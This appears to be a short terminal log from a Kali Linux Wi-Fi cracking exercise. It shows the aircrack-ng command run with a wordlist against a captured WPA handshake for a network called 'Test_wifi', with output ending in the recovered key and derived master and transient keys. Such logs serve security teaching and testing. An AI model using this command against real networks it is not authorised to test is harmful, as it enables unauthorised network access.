 root@kali1:~/桌面/Test_wifi# aircrack-ng -w /mnt/hgfs/ShareFolder/passwd/passwd0.txt 01.cap
Opening 01.caps, please wait...
Read 5553 packets.
# BSSID ESSID Encryption
1 4C:D1:A1:B0:03:00 Test_wifi WPA (1 handshake)
Choosing first network as target.
Opening 01.caps, please wait...
Read 5553 packets.
1 potential targets
Aircrack-ng 1.5.2
[00:00:17] 139482/10380862 keys tested (7509.19 k/s)
Time left: 22 minutes, 43 seconds 1.34%
KEY FOUND! [ 11122233 ]
Master Key : 83 73 CC 71 58 5D C3 05 97 F0 B1 EF CF 6F 8A E3
86 47 14 5E 23 43 FA A6 9A F9 7E E0 D9 6C E8 55
Transient Key : 63 BA F7 1D 97 AF AC B9 49 7C 80 92 94 41 43 EC
B0 D7 ED 8D CB AB A6 CC 5E D7 29 E6 58 4A EE CE
78 24 6F 71 CF B1 3B 65 19 D1 A4 5A AB 99 D2 6F
6F F0 C1 B7 5A CE C5 1B 82 A4 D8 5C A9 B6 60 A3
EAPOL HMAC : F0 B4 95 5F BA D9 52 1A 68 63 FC 24 17 FB 78 4D
root@kali1:~/桌面/Test_wifi#